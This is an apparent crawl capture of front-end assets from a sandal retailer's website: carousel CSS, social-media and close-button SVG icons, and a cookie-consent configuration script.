.slick-dotted.slick-slider{margin-bottom:0;padding-bottom:50px}.about-us-carousel .slick-slide img{margin-bottom:20px;max-height:450px;-o-object-fit:cover;object-fit:cover;transition:all .25s}.about-us-carousel .text{opacity:0;transition:all .25s}.about-us-carousel .slick-current .text{opacity:1}.about-us-carousel .slick-prev{left:15px!important}.about-us-carousel .slick-next{right:15px!important}.about-us-carousel .slick-initialized .slick-slide{margin:40px}.about-us-carousel .main{display:block;margin:0 auto;width:100vw}.about-us-carousel .action{display:block;margin:100px auto;text-align:center;width:100%}.about-us-carousel .action a{color:#fff;display:inline-block;padding:5px 10px;text-decoration:none}.about-us-carousel .action a:hover{background:#000}.about-us-carousel{background-color:#f9f7f3}.about-us-carousel .carousel-title{font-family:Block Berthold,Arial,sans-serif;font-size:50px;padding:30px 0;text-align:center;text-transform:uppercase}.about-us-carousel .circles,.about-us-carousel .slider{display:flex}.about-us-carousel .slider .slide{display:flex;flex-direction:column;text-align:center}.about-us-carousel .circles{justify-content:center}.about-us-carousel .circles .carousel-circle{background-color:#a8a8a8;border-radius:50%;height:10px;margin:5px;width:10px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.reefsandals.it/build/web/template/img/icon-facebook-borderless.svg
body_size: 302
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12.663" height="23.537" viewBox="0 0 12.663 23.537">
  <path id="Icon_zocial-facebook" data-name="Icon zocial-facebook" d="M13.257,12.639V8.144h3.625V5.884A5.915,5.915,0,0,1,18.47,1.718,5.052,5.052,0,0,1,22.319,0h3.6V4.5h-3.6a.793.793,0,0,0-.635.388,1.577,1.577,0,0,0-.282.953V8.144H25.92v4.495H21.4v10.9H16.882v-10.9Z" transform="translate(-13.257)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/18446258.js
body_size: -291
content:
_iub.csRC = { consApiKey: 'SkoNkzjwPUmUhudGmumfogcUphQU5z3k', showBranding: false, publicId: 'ae453cdb-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.reefsandals.it/build/web/images/btn-close.20fa3778.svg
body_size: 258
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
  <defs>
    <style>
      .cls-1 {
        fill: #333;
        stroke: #333;
      }

      .cls-2, .cls-4 {
        fill: none;
      }

      .cls-2 {
        stroke: #fff;
        stroke-width: 2px;
      }

      .cls-3 {
        stroke: none;
      }
    </style>
  </defs>
  <g id="Raggruppa_1" data-name="Raggruppa 1" transform="translate(-1481 -135)">
    <g id="Rettangolo_6" data-name="Rettangolo 6" class="cls-1" transform="translate(1481 135)">
      <rect class="cls-3" width="28" height="28"/>
      <rect class="cls-4" x="0.5" y="0.5" width="27" height="27"/>
    </g>
    <line id="Linea_1" data-name="Linea 1" class="cls-2" x2="13" y2="13" transform="translate(1488.5 142.5)"/>
    <line id="Linea_2" data-name="Linea 2" class="cls-2" y1="13" x2="13" transform="translate(1488.5 142.5)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.reefsandals.it/build/web/template/img//icon-instagram-white.svg
body_size: 675
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.537" height="23.537" viewBox="0 0 23.537 23.537">
  <path id="Icon_simple-instagram" data-name="Icon simple-instagram" d="M11.768,0c-3.2,0-3.6.015-4.852.071A8.678,8.678,0,0,0,4.06.618,5.763,5.763,0,0,0,1.975,1.975,5.742,5.742,0,0,0,.618,4.06,8.652,8.652,0,0,0,.071,6.917C.012,8.172,0,8.571,0,11.768s.015,3.6.071,4.852a8.683,8.683,0,0,0,.547,2.857,5.771,5.771,0,0,0,1.357,2.085A5.755,5.755,0,0,0,4.06,22.919a8.689,8.689,0,0,0,2.857.547c1.255.059,1.654.071,4.852.071s3.6-.015,4.852-.071a8.709,8.709,0,0,0,2.857-.547,6.014,6.014,0,0,0,3.442-3.442,8.683,8.683,0,0,0,.547-2.857c.059-1.255.071-1.654.071-4.852s-.015-3.6-.071-4.852a8.7,8.7,0,0,0-.547-2.857,5.776,5.776,0,0,0-1.357-2.085A5.734,5.734,0,0,0,19.477.618,8.658,8.658,0,0,0,16.62.071C15.365.012,14.965,0,11.768,0Zm0,2.118c3.141,0,3.516.016,4.756.07a6.484,6.484,0,0,1,2.184.407,3.873,3.873,0,0,1,2.234,2.233,6.5,6.5,0,0,1,.405,2.184c.056,1.242.069,1.614.069,4.756s-.015,3.516-.073,4.756a6.623,6.623,0,0,1-.413,2.184,3.737,3.737,0,0,1-.882,1.355,3.671,3.671,0,0,1-1.353.879,6.545,6.545,0,0,1-2.192.405c-1.249.056-1.617.069-4.765.069s-3.517-.015-4.765-.073a6.673,6.673,0,0,1-2.193-.413,3.644,3.644,0,0,1-1.352-.882A3.573,3.573,0,0,1,2.546,18.7,6.679,6.679,0,0,1,2.134,16.5c-.044-1.236-.06-1.617-.06-4.75s.016-3.517.06-4.767A6.671,6.671,0,0,1,2.546,4.8a3.488,3.488,0,0,1,.883-1.354,3.481,3.481,0,0,1,1.352-.881,6.514,6.514,0,0,1,2.178-.413c1.25-.044,1.618-.059,4.765-.059l.044.029Zm0,3.607a6.043,6.043,0,1,0,6.043,6.043A6.043,6.043,0,0,0,11.768,5.725Zm0,9.966a3.923,3.923,0,1,1,3.923-3.923A3.922,3.922,0,0,1,11.768,15.691Zm7.695-10.2a1.412,1.412,0,1,1-1.412-1.411A1.413,1.413,0,0,1,19.463,5.487Z" fill="#fff"/>
</svg>
